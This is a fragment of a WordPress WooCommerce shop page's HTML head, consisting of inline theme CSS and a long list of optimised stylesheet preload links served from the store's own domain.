var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='tbi_checkout_frontend-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/141d06f7c8046dc6b9a48439e04ca9b2.css?ver=ca9b2' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/141d06f7c8046dc6b9a48439e04ca9b2.css?ver=ca9b2' type='text/css' media='all' /></noscript><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='custom-css-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3c6bf4e1a04870c5a32cb723a07a1a70.css?ver=a1a70' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3c6bf4e1a04870c5a32cb723a07a1a70.css?ver=a1a70' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='js_composer_front-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9f9c8968fbaae0b103b7b5a89db379c0.css?ver=379c0' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9f9c8968fbaae0b103b7b5a89db379c0.css?ver=379c0' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='vc_font_awesome_5_shims-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/6ac3f4b14bf43ca546a6cb63c66d24d7.css?ver=d24d7' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/6ac3f4b14bf43ca546a6cb63c66d24d7.css?ver=d24d7' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='vc_font_awesome_6-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5ed86af7072650c33c8798e90b8c1989.css?ver=c1989' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5ed86af7072650c33c8798e90b8c1989.css?ver=c1989' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-style-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/82494611f3b8813a2b7842bc8295fb67.css?ver=5fb67' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/82494611f3b8813a2b7842bc8295fb67.css?ver=5fb67' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-helpers-wpb-elem-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5581fcffd2dafbe4b1a5f29b41525706.css?ver=25706' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5581fcffd2dafbe4b1a5f29b41525706.css?ver=25706' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-revolution-slider-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/34c6511499fb99dfd6674bc487c6e1fd.css?ver=6e1fd' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/34c6511499fb99dfd6674bc487c6e1fd.css?ver=6e1fd' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-wpbakery-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ebcbdcf863b6503ff6f8731cd05616ae.css?ver=616ae' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ebcbdcf863b6503ff6f8731cd05616ae.css?ver=616ae' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-wpbakery-base-deprecated-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/c0a8d40e390e7cebce639ca0c9b67051.css?ver=67051' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/c0a8d40e390e7cebce639ca0c9b67051.css?ver=67051' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-int-wordfence-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/64f5c79bd94c3a45e1f79fd268e504de.css?ver=504de' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/64f5c79bd94c3a45e1f79fd268e504de.css?ver=504de' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woocommerce-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/4e3afdd1c9ba2e98343c11b9c8e99ff7.css?ver=99ff7' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/4e3afdd1c9ba2e98343c11b9c8e99ff7.css?ver=99ff7' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-mod-star-rating-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/02cda6a168a135435f108d771ad35fb2.css?ver=35fb2' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/02cda6a168a135435f108d771ad35fb2.css?ver=35fb2' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woocommerce-block-notices-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/893969574dd5e24f93f9f77134dd643b.css?ver=d643b' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/893969574dd5e24f93f9f77134dd643b.css?ver=d643b' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-quantity-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/cbdf496940a9fe2c009c3cc48910d781.css?ver=0d781' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/cbdf496940a9fe2c009c3cc48910d781.css?ver=0d781' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-single-prod-el-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e0a245b4abf5a0617fe2f7a64934989c.css?ver=4989c' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e0a245b4abf5a0617fe2f7a64934989c.css?ver=4989c' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-stock-status-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9913089f4977a11b225048495fa4e96d.css?ver=4e96d' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9913089f4977a11b225048495fa4e96d.css?ver=4e96d' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-shop-attributes-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/1eead9ab2c612a90c9adbc063c8f5c32.css?ver=f5c32' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/1eead9ab2c612a90c9adbc063c8f5c32.css?ver=f5c32' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-wp-blocks-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ada66e543c1c0f59d8171a2593f86e4e.css?ver=86e4e' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ada66e543c1c0f59d8171a2593f86e4e.css?ver=86e4e' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e9674e017afddd5e470f196d300f8674.css?ver=f8674' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e9674e017afddd5e470f196d300f8674.css?ver=f8674' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-mod-tools-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3cd2f10671bda7f466677b0d192bb9b4.css?ver=bb9b4' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3cd2f10671bda7f466677b0d192bb9b4.css?ver=bb9b4' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-elements-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/7ee7fb2e3cef1d623c18b132c129322b.css?ver=9322b' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/7ee7fb2e3cef1d623c18b132c129322b.css?ver=9322b' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-social-icons-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e9c073199e3e9a49c5c92de9d4855f62.css?ver=55f62' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e9c073199e3e9a49c5c92de9d4855f62.css?ver=55f62' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-login-form-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/2e171877080ded4c123409743a9437c0.css?ver=437c0' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/2e171877080ded4c123409743a9437c0.css?ver=437c0' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-my-account-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/1727670ea701d7d81517956ec386d828.css?ver=6d828' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/1727670ea701d7d81517956ec386d828.css?ver=6d828' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-search-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ea92a95d51ec7f139d106410e8b3b8fe.css?ver=3b8fe' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ea92a95d51ec7f139d106410e8b3b8fe.css?ver=3b8fe' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-cart-side-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/0a353d63b7e59a36c4ff9a84894df80d.css?ver=df80d' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/0a353d63b7e59a36c4ff9a84894df80d.css?ver=df80d' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-cart-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/6da2850dcc633ada8446437d0b42d112.css?ver=2d112' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/6da2850dcc633ada8446437d0b42d112.css?ver=2d112' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-widget-shopping-cart-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/cdcfd4b9adbcc7d05c0d31a6d1186d02.css?ver=86d02' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/cdcfd4b9adbcc7d05c0d31a6d1186d02.css?ver=86d02' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-widget-product-list-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ca1ba2bf83b04fbf9f46c11842a3818c.css?ver=3818c' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ca1ba2bf83b04fbf9f46c11842a3818c.css?ver=3818c' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-mobile-nav-dropdown-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/2ed37f2add7f2c44bb3b2016017f2eb9.css?ver=f2eb9' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/2ed37f2add7f2c44bb3b2016017f2eb9.css?ver=f2eb9' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-page-title-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5f0646f665ba0794cf13a7282d968ece.css?ver=68ece' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5f0646f665ba0794cf13a7282d968ece.css?ver=68ece' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-single-prod-predefined-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/fe403d5833f1eb2f096e3428a7ef8575.css?ver=f8575' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/fe403d5833f1eb2f096e3428a7ef8575.css?ver=f8575' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ca3452ff0636d84050abccf82d68e25f.css?ver=8e25f' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ca3452ff0636d84050abccf82d68e25f.css?ver=8e25f' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/4804d06bae4c0c295a53ad80c55c8db3.css?ver=c8db3' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/4804d06bae4c0c295a53ad80c55c8db3.css?ver=c8db3' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-single-prod-opt-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/393993eeb6edc9342f3f09b461e3ac90.css?ver=3ac90' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/393993eeb6edc9342f3f09b461e3ac90.css?ver=3ac90' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-photoswipe-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5ddf2a74e58b8ef2c415dc807793b1dd.css?ver=3b1dd' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5ddf2a74e58b8ef2c415dc807793b1dd.css?ver=3b1dd' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-single-prod-el-gallery-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5e22a57e58afea4f1df968d1fd27db66.css?ver=7db66' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5e22a57e58afea4f1df968d1fd27db66.css?ver=7db66' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-swiper-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/b7dfa23b180d29a11803bd774acf8a55.css?ver=f8a55' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/b7dfa23b180d29a11803bd774acf8a55.css?ver=f8a55' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-swiper-arrows-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e7247c46e4252bf143eb1d9c6d56d10f.css?ver=6d10f' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e7247c46e4252bf143eb1d9c6d56d10f.css?ver=6d10f' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-tabs-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/035ee234a209b982c5bae06fe082305a.css?ver=2305a' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/035ee234a209b982c5bae06fe082305a.css?ver=2305a' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/77cbb7d5ff9259940b5f8086bf66ce02.css?ver=6ce02' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/77cbb7d5ff9259940b5f8086bf66ce02.css?ver=6ce02' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-accordion-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9a826c131255c3494c2c62d3677a9033.css?ver=a9033' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9a826c131255c3494c2c62d3677a9033.css?ver=a9033' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-accordion-elem-wpb-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/608a8f3d4713622c2060f4fe7f64f45f.css?ver=4f45f' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/608a8f3d4713622c2060f4fe7f64f45f.css?ver=4f45f' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-single-prod-el-reviews-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3cb67a4add9081d6d3e5421f18035675.css?ver=35675' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3cb67a4add9081d6d3e5421f18035675.css?ver=35675' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/46e6428850a9037987d3470ff6e5d669.css?ver=5d669' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/46e6428850a9037987d3470ff6e5d669.css?ver=5d669' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-post-types-mod-comments-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/c526ade39116328a576d941d863dac30.css?ver=dac30' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/c526ade39116328a576d941d863dac30.css?ver=dac30' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-product-loop-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/0d63a08d650867a07fd99a5baabdb394.css?ver=db394' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/0d63a08d650867a07fd99a5baabdb394.css?ver=db394' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-product-loop-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e385a7ef5dba6810b2f6f896505e05fa.css?ver=e05fa' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e385a7ef5dba6810b2f6f896505e05fa.css?ver=e05fa' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-add-btn-replace-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e1d6509f3798f20f666b7cfa4ea8b2e0.css?ver=8b2e0' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e1d6509f3798f20f666b7cfa4ea8b2e0.css?ver=8b2e0' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-swatches-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/7dc6fd244758c87925cca3d6c93269b5.css?ver=269b5' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/7dc6fd244758c87925cca3d6c93269b5.css?ver=269b5' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-mod-more-description-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/416d7b54fe6ea01882b7be922a6f9df8.css?ver=f9df8' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/416d7b54fe6ea01882b7be922a6f9df8.css?ver=f9df8' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-footer-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/f663b235f951f070797c6e6dc0feda19.css?ver=eda19' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/f663b235f951f070797c6e6dc0feda19.css?ver=eda19' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-responsive-text-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/95ef00d8cb77a48bc9b2b56281b7adab.css?ver=7adab' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/95ef00d8cb77a48bc9b2b56281b7adab.css?ver=7adab' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-widget-product-cat-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/959f406066c5b03b865686848b18b101.css?ver=8b101' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/959f406066c5b03b865686848b18b101.css?ver=8b101' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-widget-nav-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/4f9cd15ebf334adc8df780555e8535a8.css?ver=535a8' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/4f9cd15ebf334adc8df780555e8535a8.css?ver=535a8' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-scroll-top-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9e680852c25e4110bad8da604e41d953.css?ver=1d953' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9e680852c25e4110bad8da604e41d953.css?ver=1d953' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-search-fullscreen-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/59e1e1c32e4c487b7bc38a92252a80cd.css?ver=a80cd' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/59e1e1c32e4c487b7bc38a92252a80cd.css?ver=a80cd' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-search-fullscreen-1-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3ace3a3eddfa1c36170dce52fe641aed.css?ver=41aed' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3ace3a3eddfa1c36170dce52fe641aed.css?ver=41aed' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-wd-search-form-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/83a2e5e5ddbeea085991e0c7a1fcbcf1.css?ver=cbcf1' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/83a2e5e5ddbeea085991e0c7a1fcbcf1.css?ver=cbcf1' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-wd-search-results-css' 